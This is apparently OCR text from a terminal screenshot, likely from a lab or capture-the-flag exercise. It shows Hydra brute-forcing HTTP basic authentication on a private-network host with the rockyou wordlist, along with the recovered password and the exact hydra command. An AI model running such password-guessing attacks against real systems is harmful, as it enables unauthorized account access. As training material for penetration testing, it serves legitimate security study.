 Shell No. 1
File Actions Edit View Help
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of
14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of
14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137
of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of
14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 o
f 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of
14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14
344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 o
f 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 o
f 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "iluvgod" - 10144 of
14344399 [child 12] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-26 0
3:34:32
root@Kali:~# hydra -l ashton -P rockyou.txt -s 80 -f -vV 192.168.1.105 http
-get /company_folders/secret_folder/